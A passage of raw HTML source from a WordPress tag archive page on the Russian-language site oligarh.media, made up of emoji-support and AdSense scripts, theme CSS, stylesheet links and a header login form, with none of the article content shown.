Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/9569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-dmitrij-borzyh tag-9569 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/dmitrij-borzyh/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Twitter" data-provider="Twitter">
